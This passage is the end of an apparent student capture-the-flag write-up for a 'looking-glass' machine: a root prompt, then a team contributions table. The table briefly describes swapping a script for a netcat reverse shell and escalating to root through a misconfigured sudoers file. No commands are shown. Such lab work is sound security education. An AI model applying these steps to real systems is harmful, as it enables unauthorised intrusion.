ng her, she kept on growing shorter—and fatter—and softer—and round
—and it really was a kitten, after all.
root@looking-glass:/root#
```

Contributions

Each member's role and contribution:

ID	Name	Contribution	Signatures
12111 02370	LAU ZI THAO	Found out how to decode the first encrypted text. Managed to replace the .sh file with a netcat reverse shell and ran it to get initial foothold. Used netcat to run the enumeration tool to find the vulnerable sudoers file, leading to root privilege escalation. Provided write up screenshots, as well as format it. Edited the presentation video.	ZI THAO
12111 02797	TENG WEI JOE	Prepare writeup documentation Provided some of the screenshots Helped out with organizing writeup Involved in video editing	WEI JOE
12111 01029	GARRISON GOH ZEN KEN	Tried Exploit alternatives B and C but didn't work. Did most of the writing after compiling findings.	GARRISON
12111 03142	WONG KHAI KING	Pivoted from User A to User B. Coke and instant noodles supplier.	KHAI KING

VIDEO LINK: